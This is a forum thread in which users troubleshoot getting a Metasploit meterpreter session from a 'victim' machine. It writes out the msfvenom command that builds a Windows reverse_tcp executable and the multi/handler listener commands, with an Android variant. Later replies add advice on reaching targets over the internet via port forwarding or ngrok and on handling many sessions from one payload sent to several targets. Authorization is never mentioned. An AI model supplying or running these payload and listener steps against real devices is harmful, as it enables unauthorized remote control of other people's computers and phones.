Hello, i have little problem in Metasploit. I can't get metasploit session. Metasploit is still listening. So i will tell you what i am doing.
Step 1: Creating Executable
Before all i create executable with msfvenom. Command finally look like
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<MY IP> LPORT=4444 -f exe > file.exe
Then I upload file on cloud storage and download this file from the victim's computer.
Step 2: Starting Metasploit
I start metasploit normally with msfconsole command.
Then i just type use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <victim ip>
exploit
Handler failed to bind to <victim ip>:4444:- -
Started reverse TCP handler on 0.0.0.0:4444
Starting the payload handler. . .
Step 3: Run Exe File on Victim's Computer
Then i go to the victim's computer and i run file.exe
Still no change. Still starting payload handler.
I left it for 30 minutes and nothing.
Is it because of my computer is running on windows 10? or because victim have firewall?
I turned off the firewall and antivirus on my computer.






































20 Responses
When you set your lhost that is going to be your IP, and whe you set your lport that is going to be the port that you set up within your payload. Usually when you get an error saying that it failed to bind it means that you either using the wrong IP or the port that you're trying to bind to is already in use.
I scanned ports and port 4444 is free. And about IP, in msfvenom i used my IP...in set lhost i used victim ip. And about port, everytime i use 4444. We are on same network (my machine and victim's machine)
Lhost is always the local IP address of your computer your using to hack with. Ex 192.168.1.101 for your listener. Lhost for payloads on WAN would be your public IP.
Target IP would be the Rhost and is not needed for the listener.
So if i understand, LHOST is my computer's IP address? in msfvenom command and even in metasploit when i am setting a payload (set PAYLOAD <my ip>)?
If target computer is on your local network, meaning another computer on your wifi router, both your listener and your payload Lhost will be your local IP address. If your target computer is outside your network, friends house, your Lhost in your payload will be your WAN public IP address, and your listener will still be your local IP address.
Hi Team,
I have tried to exploit pdf and apk, using msfconsole and msfvenom used my local ip and all the possible ports..like 443, 4444 and many more....my it is not working....always stuck at " started reverse tcp on ip:port.
can you please help me...where I am doing wrong?
Everything you say is ok, except your/victim IP. LHOST=your ip
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<MY IP> LPORT=4444 -f exe > file.exe
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <MY IP> ------ must be the same IP(your) as in payload(msfvenom)
set LPORT 4444
exploit
Thanks, now error "Handler failed to bind to <ip>:4444" is gone, but still not getting any sessions. I exploited first and then started exe file on victim's computer. Is it OK?
It must be blocked by something..but what? I have antivirus, including firewall turned off. But victim have firewall turned on.
I have a doubt can we send a single payload to everyone or we have to create a new every time , If single payload is enough how / where to open or see exploited victims ip address, among a few and how to select a particular one
can u please explain in brief
You can send the same payload. Just be sure to type "set exitonsession false" when setting up your listener. Each target that opens your malicious payload will give you a different session. To interact with them, if you are already interacting with one, type "background" to get back then type "sessions -l" then "sessions -i with the session number you want to interact with." Example sessions -i 6
You could also run Armitage which is a gui version of Metasploit. It will separate your sessions into graphical items you can easily interact with.
I did exactly the same you said. I installed the payload on my android phone but still im not getting any active sessions on my msfconsole. Is it because im using kali linux on virtual box where it is using ethernet as a network connection?
It's OK.
It should work if you doing everything right.
You know that you need to run file AFTER you type exploit?
Maybe a screenshot would help.

Yes that's what i said. I run exploit first and then i start exe file on victim's computer. And here is screenshot of metasploit console: CLICK ME
Your handler appears to be set up correctly.
So now is your victims computer on the same network? If not, is port 4444 port forwarded in your router?
I don't know. I don't have any special antivirus or something else. Just Defender and Firewall, both turned off. Only victim have turned on firewall and defender. Is this cause of my problem? I tried to exploit my own phone, on android. No success, still listening.
EDIT: I am going to reinstall metasploit. Maybe i'll get some luck. It may be the cause of my problem, because in the past, Windows Defender moved some files to quarantine. I've moved these files back, but i don't know, maybe Defender deleted some files.
REPLY: Yes, we are on the same network.
Hello guys, i solved the problem and i want to share my solution with others.
So what did i do?
Just reinstalled Metasploit and used different port.
Step 1: Created Msfvenom App with Command
And then basic steps-
msfconsole
use multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST <my ip>
set LPORT 5555
exploit
Step 2: Installed and Opened Apk on Victim's Android Device (Or Windows Device)
And that's all. I think it's because of port 4444, maybe this port was used by something else, so i used port 5555 and it worked. Thanks everyone who tried to help. Maybe this will help someone.
I did everything, but still can't get a meterpreter session. Failed both in lan and wan.. Can anyone help me to find what the problem is?
I dont have port forwarding option , so using ngrok.io
Thanks
What's wrong here.plz help
Hey i'm new to hacking and i need some help I'm using Kali Linux and trying to hack my old windows 10 laptop, and when i try to use the command msf-use multi/handler
it shows up as
msf-exploit (multi/handler)
why doesn't it show
msf-exploit(handler)
Hello fellow hackers . I am trying to open my meteroreter session but it will not start . I already install the exe file on windows 10 . To create the payload I used thefatrat this isn't where it get stuck "started reverse tcp handler on iP" my vm does not have wireless connection only wired eth0 . If someone can help me this will me much appreciate it
Share Your Thoughts